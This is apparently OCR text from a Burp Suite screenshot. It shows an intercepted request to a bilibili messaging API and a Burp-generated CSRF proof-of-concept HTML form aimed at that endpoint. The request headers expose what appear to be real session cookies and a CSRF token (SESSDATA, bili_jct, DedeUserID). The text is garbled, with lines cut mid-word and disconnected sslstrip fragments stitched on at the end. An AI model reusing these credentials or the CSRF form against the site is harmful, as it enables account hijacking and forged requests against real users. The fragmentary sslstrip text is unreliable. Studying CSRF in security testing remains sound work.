 ge and general binary content;  hiding 4xx responses;
Contents
Host Method
https://api.vc.bilibili.com GET /
https://api.vc.bilibili.com GET /
Request Response
Raw Params Headers Hex
GET /session_svr/v1/session_svr/single_un
Host: api.vc.bilibili.com
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0
Accept-Encoding: gzip, deflate
Origin: https://message.bilibili.com
Connection: close
Referer: https://message.bilibili.com/pag
Cookie: l=v; _uuid=5B653810-0FC5-C73E-89D
buvid3=AAEC0E01-EE28-4565-B461-3D93ED143C
DedeUserID=265589773; DedeUserID__ckMd5=0
bili_jct=0bd25e05bfc644f862bb45443410a3f3
rpdid=|(um~RlkYuYl0J'ul)R~YYkRR; PVID=1;
bp_video_offset_265589773=398371943422809
_ga=GA1.2.474950118.1591321972; UM_distin
_gid=GA1.2.1497107911.1591598294
CSRF PoC generator
Request to: https://api.vc.bilibili.com
? Options
Raw Params Headers Hex
GET /session_svr/v1/session_svr/single_unread?unread_type=0&build=0&mobi_app=web HTTP/1.1
Host: api.vc.bilibili.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: https://message.bilibili.com
Connection: close
Referer: https://message.bilibili.com/pages/nav/index_new_pc_sync
Cookie: l=v; _uuid=5B653810-0FC5-C73E-89D0-42C3CF60EC0A77380infoc; buvid3=AAEC0E01-EE28-4565-B461-3D93ED143C19155834infoc;
CURRENT_FNVAL=16; sid=85hj636i; DedeUserID=265589773; DedeUserID__ckMd5=044c715b620d8984;
SESSDATA=9eb65e8f%2C1601944447%2C97e32*41; bili_jct=0bd25e05bfc644f862bb45443410a3f3; LIVE_BUVID=AUTO6415847662378470;
rpdid=|(um~RlkYuYl0J'ul)R~YYkRR; PVID=1; CURRENT_QUALITY=80; bp_t_offset_265589773=398371943422809767;
bp_video_offset_265589773=398371943422809767; bp_article_offset_265589773=389885088044268321; _ga=GA1.2.474950118.1591321972;
UM_distinctid=172929c398b41a-009cc536068ebc-4c302d7c-1fa400-172929c398c66c; _gid=GA1.2.1497107911.1591598294
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://api.vc.bilibili.com/session_svr/v1/session_svr/single_unread">
<input type="hidden" name="unread&#95;type" value="0" />
<input type="hidden" name="build" value="0" />
<input type="hidden" name="mobi&#95;app" value="web" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
connections. An attacker able
LS encryption, and use the app
nks as HTTP, so that if a target
ypted connection. The sslstrip to
cept and modify the victim's net
an insecure connection such as
ommon defenses such as switc
ation's hosting infrastructure co
ction made over the Internet's c